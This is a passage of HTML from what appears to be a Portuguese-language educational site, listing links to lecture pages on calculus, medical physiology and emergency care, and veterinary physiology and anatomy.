                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-24-edo-2a-ordem-linear-teus">[Matemática] Cálculo 2 - Aula 24 - EDO 2a ordem linear T.E.U.S</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-23-edo-teorema-de-exist%C3%AAncia-e-unicidade">[Matemática] Cálculo 2 - Aula 23 - EDO Teorema de Existência e Unicidade</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-11-c%C3%A1lculo-de-%C3%A1reas">[Matemática] Cálculo 2 - Aula 11 - Cálculo de áreas</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-23-edo-teorema-de-exist%C3%AAncia-e-unicidade-0">[Matemática] Cálculo 2 - Aula 23 - EDO Teorema de Existência e Unicidade</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-12-c%C3%A1lculo-de-volumes">[Matemática] Cálculo 2 - Aula 12 - Cálculo de volumes</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-25-edo-2a-ordem-linear-solu%C3%A7%C3%B5es-fundamentais">[Matemática] Cálculo 2 - Aula 25 - EDO 2a ordem linear Soluções Fundamentais</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-1-aula-de-exerc%C3%ADcios-limites-e-derivada">[Matemática] Cálculo 1 - Aula de exercícios  limites e derivada</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-13-cascas-cil%C3%ADndricas">[Matemática] Cálculo 2 - Aula 13 - Cascas Cilíndricas</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-26-eq-com-coeficientes-constantes">[Matemática] Cálculo 2 - Aula 26 - Eq. com coeficientes constantes</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-1-aula-de-exerc%C3%ADcios-teorema-do-valor-intermedi%C3%A1rio">[Matemática] Cálculo 1 - Aula de exercícios  Teorema do Valor Intermediário</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-14-integrais-impr%C3%B3prias">[Matemática] Cálculo 2 - Aula 14 - Integrais Impróprias</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-27-m%C3%A9todo-dos-coeficientes-determinar">[Matemática] Cálculo 2 - Aula 27 - Método dos Coeficientes a Determinar</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-1-fun%C3%A7%C3%B5es-hiperb%C3%B3licas">[Matemática] Cálculo 1 - Funções Hiperbólicas</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-15-testes-de-converg%C3%AAncia">[Matemática] Cálculo 2 - Aula 15 - Testes de Convergência</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-1-m%C3%A1ximos-e-m%C3%ADnimos">[Matemática] Cálculo 1 - Máximos e Mínimos</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-16-edo-introdu%C3%A7%C3%A3o">[Matemática] Cálculo 2 - Aula 16 - EDO introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-01-integral-introdu%C3%A7%C3%A3o">[Matemática] Cálculo 2 - Aula 01 - Integral introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-17-edo-edo-1a-ordem-linear">[Matemática] Cálculo 2 - Aula 17 - EDO EDO 1a ordem linear</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-02-integral-somas-de-riemann">[Matemática] Cálculo 2 - Aula 02 - Integral Somas de Riemann</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-18-edo-eq-separ%C3%A1veis">[Matemática] Cálculo 2 - Aula 18 - EDO Eq. Separáveis</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-03-teorema-fundamental-do-c%C3%A1lculo">[Matemática] Cálculo 2 - Aula 03 - Teorema Fundamental do Cálculo</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-19-edo-eq-exatas">[Matemática] Cálculo 2 - Aula 19 - EDO Eq. Exatas</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-04-regra-de-leibniz">[Matemática] Cálculo 2 - Aula 04 - Regra de Leibniz</a></span>
  </div>
</li>
          <li class="views-row views-row-35 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-20-edo-din%C3%A2mica-populacional-0">[Matemática] Cálculo 2 - Aula 20 - EDO Dinâmica Populacional</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/medicina">Medicina</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-motricidade-3-base-fisiol%C3%B3gica-do-caminhar">[Fisiologia] Motricidade - 3. Base fisiológica do caminhar</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-s%C3%ADndrome-da-ang%C3%BAstia-respirat%C3%B3ria-do-adulto-sara">[Emergência HUAP] Síndrome da Angústia Respiratória do Adulto (SARA)</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/semiologia-anamnese-parte-1">[SEMIOLOGIA] Anamnese parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-divulga%C3%A7%C3%A3o-cient%C3%ADfica-o-boom-da-miopia">[Fisiologia médica] Divulgação científica - O boom da miopia</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-ss-2-vias-anat%C3%B4micas">[Fisiologia] SS - 2. Vias anatômicas</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-motricidade-4-hierarquia-do-controle-motor-e-correla%C3%A7%C3%B5es-cl%C3%ADnicas">[Fisiologia] Motricidade - 4. Hierarquia do controle motor e correlações clínicas</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-s%C3%ADnfrome-anticorpo-antifosfolip%C3%ADdeo-saf">[Emergência HUAP] Sínfrome Anticorpo Antifosfolipídeo SAF</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/semiologia-anamnese-parte-2">[SEMIOLOGIA] Anamnese parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-divulga%C3%A7%C3%A3o-cient%C3%ADfica-covid-e-anosmia">[Fisiologia médica] Divulgação científica - Covid e anosmia</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-ss-3-c%C3%B3rtex">[Fisiologia] SS - 3. Córtex</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-motricidade-5-como-nos-movimentamos-voluntariamente">[Fisiologia] Motricidade - 5. Como nos movimentamos voluntariamente</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-tumores-cerebrais">[Emergência HUAP] Tumores Cerebrais</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/semiologia-aula-pr%C3%A1tica-de-sinais-vitais">[SEMIOLOGIA] Aula Prática de Sinais Vitais</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-ss-4-nocicep%C3%A7%C3%A3o">[Fisiologia] SS - 4. Nocicepção</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/litre-encerramento-das-atividades-2008">[LITRE] Encerramento das Atividades 2008</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-abdome-agudo">[Emergência HUAP] Abdome Agudo</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-sistema-vestibular-anatomia">[Fisiologia] Sistema Vestibular - Anatomia</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-tumores-cerebrais-0">[Emergência HUAP] Tumores Cerebrais</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/semiologia-sinais-vitais">[SEMIOLOGIA] Sinais Vitais</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/litre-simulado-de-desastre-a%C3%A9reo">[LITRE] Simulado de Desastre Aéreo</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-acls">[Emergência HUAP] ACLS</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-urg%C3%AAncias-cir%C3%BArgicas-oncol%C3%B3gicas-abdominais">[Emergência HUAP] Urgências Cirúrgicas Oncológicas Abdominais</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-atendimento-%C3%A0-parada-cardiorrespirat%C3%B3ria-para-profissionais-de-sa%C3%BAde">[Emergência HUAP] Atendimento à parada cardiorrespiratória para profissionais de saúde</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-1-anatomia-do-olho-e-tr%C3%ADade-da-acomoda%C3%A7%C3%A3o">[Fisiologia] Visão - 1. Anatomia do olho e a tríade da acomodação</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-bioqu%C3%ADmica-do-sangue">[Emergência HUAP] Bioquímica do Sangue</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-2-erros-de-refra%C3%A7%C3%A3o">[Fisiologia] Visão - 2. Erros de refração</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-coagula%C3%A7%C3%A3o-intravascular-disseminada-civd">[Emergência HUAP] Coagulação Intravascular Disseminada (CIVD)</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-3-fluidos-intraoculares">[Fisiologia] Visão - 3. Fluidos intraoculares</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-estado-de-mal-epil%C3%A9tico">[Emergência HUAP] Estado de Mal Epilético</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-insufici%C3%AAncia-renal-aguda">[Emergência HUAP] Insuficiência Renal Aguda</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-4-fundo-de-olho-e-o-trajeto-da-visual">[Fisiologia] Visão - 4. Fundo de olho e o trajeto da via visual</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-divulga%C3%A7%C3%A3o-cient%C3%ADfica-dan%C3%A7a-e-dem%C3%AAncia">[Fisiologia médica] Divulgação científica - Dança e demência</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-interpreta%C3%A7%C3%A3o-da-gasometria-arterial-e-dist%C3%BArbios-metab%C3%B3licos">[Emergência HUAP] Interpretação da Gasometria Arterial e Distúrbios Metabólicos</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-5-processamento-visual">[Fisiologia] Visão - 5. Processamento visual</a></span>
  </div>
</li>
          <li class="views-row views-row-35 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-divulga%C3%A7%C3%A3o-cient%C3%ADfica-sobre-contar-hist%C3%B3rias">[Fisiologia médica] Divulgação científica - Sobre contar histórias</a></span>
  </div>
</li>
          <li class="views-row views-row-36 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-intoxica%C3%A7%C3%B5es-marinhas">[Emergência HUAP] Intoxicações Marinhas</a></span>
  </div>
</li>
          <li class="views-row views-row-37 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-motricidade-1-organiza%C3%A7%C3%A3o-fundamental-dos-reflexos-nos-seres-humanos">[Fisiologia] Motricidade - 1. Organização fundamental dos reflexos nos seres humanos</a></span>
  </div>
</li>
          <li class="views-row views-row-38 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-6-c%C3%B3rtex-visual">[Fisiologia] Visão - 6. Córtex visual</a></span>
  </div>
</li>
          <li class="views-row views-row-39 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-exame-do-aparelho-m%C3%BAsculoesquel%C3%A9tico-m%C3%A3os-e-punhos">[Emergência HUAP] Exame do Aparelho Músculoesquelético - Mãos e Punhos</a></span>
  </div>
</li>
          <li class="views-row views-row-40 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-audi%C3%A7%C3%A3o-1-o-ouvido-e-percep%C3%A7%C3%A3o-do-som">[Fisiologia] Audição - 1. O ouvido e a percepção do som</a></span>
  </div>
</li>
          <li class="views-row views-row-41 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-morte-encef%C3%A1lica">[Emergência HUAP] Morte Encefálica</a></span>
  </div>
</li>
          <li class="views-row views-row-42 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-eeg-1-fundamentos">[Fisiologia médica] EEG 1. Fundamentos</a></span>
  </div>
</li>
          <li class="views-row views-row-43 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-audi%C3%A7%C3%A3o-2-auditiva">[Fisiologia] Audição - 2. Via auditiva</a></span>
  </div>
</li>
          <li class="views-row views-row-44 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-reposi%C3%A7%C3%A3o-vol%C3%AAmica">[Emergência HUAP] Reposição Volêmica</a></span>
  </div>
</li>
          <li class="views-row views-row-45 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-eeg-2-epilepsia-e-morte-cerebral">[Fisiologia médica] EEG 2. Epilepsia e morte cerebral</a></span>
  </div>
</li>
          <li class="views-row views-row-46 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-audi%C3%A7%C3%A3o-3-c%C3%B3rtex-auditivo">[Fisiologia] Audição - 3. Córtex auditivo</a></span>
  </div>
</li>
          <li class="views-row views-row-47 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-ansiedade-e-agita%C3%A7%C3%A3o-psicomotora-na-unidade-de-terapia-intensiva">[Emergência HUAP] Ansiedade e Agitação Psicomotora na Unidade de Terapia Intensiva.</a></span>
  </div>
</li>
          <li class="views-row views-row-48 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-divulga%C3%A7%C3%A3o-cient%C3%ADfica-neurofisiologia-autismo-e-vacina">[Fisiologia Médica] Divulgação científica - Neurofisiologia. Autismo e vacina</a></span>
  </div>
</li>
          <li class="views-row views-row-49 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-audi%C3%A7%C3%A3o-4-condu%C3%A7%C3%B5es-%C3%B3ssea-e-a%C3%A9rea-e-semiologia-do-aparelho-auditivo">[Fisiologia] Audição - 4. Conduções óssea e aérea, e a semiologia do aparelho auditivo</a></span>
  </div>
</li>
          <li class="views-row views-row-50 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-motricidade-2-propriocep%C3%A7%C3%A3o-muscular">[Fisiologia] Motricidade - 2. Propriocepção muscular</a></span>
  </div>
</li>
          <li class="views-row views-row-51 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-sepse-e-choque-s%C3%A9ptico">[Emergência HUAP] Sepse e Choque Séptico</a></span>
  </div>
</li>
          <li class="views-row views-row-52 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-neurofisiologia-regula%C3%A7%C3%A3o-da-temperatura">[Fisiologia médica] Neurofisiologia. Regulação da temperatura.</a></span>
  </div>
</li>
          <li class="views-row views-row-53 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-ss-1-receptores-somatossensoriais">[Fisiologia] SS - 1. Receptores Somatossensoriais</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-agr%C3%A1rias/medicina-veterin%C3%A1ria">Medicina Veterinária</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-9-reflexos-nervosos">[Fisiologia Veterinária I] Sistema Nervoso - 9. Reflexos Nervosos</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-lacta%C3%A7%C3%A3o-3-mamog%C3%AAnese">[Fisiologia Veterinária] Lactação - 3. Mamogênese</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/charque-e-jerked-beef-fluxograma-comparados-tecnologia-de-carne-e-derivados">Charque e Jerked Beef - Fluxograma comparados [Tecnologia de carne e derivados]</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-8-gesta%C3%A7%C3%A3o">[Fisiologia Veterinária I] Reprodução de mamíferos - 8. Gestação</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/transmiss%C3%A3o-adren%C3%A9rgica-e-agonistas-adren%C3%A9rgicos">Transmissão Adrenérgica e Agonistas Adrenérgicos</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-2-s%C3%ADntese-e-transporte-hormonal">[Fisiologia Veterinária II] Tireóide - 2. Síntese e Transporte Hormonal</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-anatomia-%C3%BAmero">[Medicina Veterinária] Anatomia - Úmero</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADgado-de-su%C3%ADno">Fígado de Suíno</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-10-sistema-nervoso-motor-som%C3%A1tico">[Fisiologia Veterinária I] Sistema Nervoso - 10. Sistema Nervoso Motor Somático</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-lacta%C3%A7%C3%A3o-4-lactog%C3%AAnese">[Fisiologia Veterinária] Lactação - 4. Lactogênese</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/charque-e-jerked-beef-fluxograma-comparados-tecnologia-de-carne-e-derivados-1">Charque e Jerked Beef - Fluxograma comparados [Tecnologia de carne e derivados]</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-9-parto">[Fisiologia Veterinária I] Reprodução de mamíferos - 9. Parto</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/distribui%C3%A7%C3%A3o-e-biotransforma%C3%A7%C3%A3o-de-f%C3%A1rmacos">Distribuição e Biotransformação de Fármacos</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-3-mecanismos-de-a%C3%A7%C3%A3o-e-efeitos-hormonais">[Fisiologia Veterinária II] Tireóide- 3. Mecanismos de Ação e Efeitos Hormonais</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-anatomia-esc%C3%A1pula-0">[Medicina Veterinária] Anatomia - Escápula</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADgado-de-carn%C3%ADvoros">Fígado de Carnívoros</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-11-disfun%C3%A7%C3%B5es-do-s-nervoso-motor-som%C3%A1tico">[Fisiologia Veterinária I] Sistema Nervoso - 11. Disfunções do S. Nervoso Motor Somático</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-1-introdu%C3%A7%C3%A3o">[Fisiologia Veterinária] Reprodução dos Machos - 1. Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-termorregula%C3%A7%C3%A3o-e-manuten%C3%A7%C3%A3o-da-homeostase">[Fisiologia Veterinária] Termorregulação e Manutenção da Homeostase</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-10-puerp%C3%A9rio">[Fisiologia Veterinária I] Reprodução de mamíferos - 10. Puerpério</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/transmiss%C3%A3o-colin%C3%A9rgica">Transmissão Colinérgica</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-4-fisiologia-da-paratire%C3%B3ide">[Fisiologia Veterinária II] Tireóide- 4. Fisiologia da Paratireóide</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/est%C3%B4mago-de-su%C3%ADnos">Estômago de Suínos</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/estruturas-da-cabe%C3%A7">Estruturas da cabeça</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-12-aspectos-anat%C3%B4micos-do-s-nervoso-aut%C3%B4nomo-visceral">[Fisiologia Veterinária I] Sistema Nervoso - 12. Aspectos Anatômicos do S. Nervoso Autônomo Visceral</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-2-escroto-e-test%C3%ADculos">[Fisiologia Veterinária] Reprodução dos Machos - 2. Escroto e testículos</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-11-dist%C3%BArbios-gerais">[Fisiologia Veterinária I] Reprodução de mamíferos - 11. Distúrbios Gerais</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/agonistas-e-antagonistas-colin%C3%A9rgicos">Agonistas e Antagonistas Colinérgicos</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-1-introdu%C3%A7%C3%A3o">[Fisiologia Veterinária I] Reprodução de aves - 1. Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-5-regula%C3%A7%C3%A3o-do-c%C3%A1lcio-e-do-fosfato">[Fisiologia Veterinária II] Tireóide- 5. Regulação do Cálcio e do Fosfato</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/est%C3%B4mago-de-equinos">Estômago de Equinos</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-13-aspectos-funcionais-sistema-nervoso-motor-visceral">[Fisiologia Veterinária I] Sistema nervoso - 13. ASPECTOS FUNCIONAIS sistema nervoso motor visceral</a></span>
  </div>
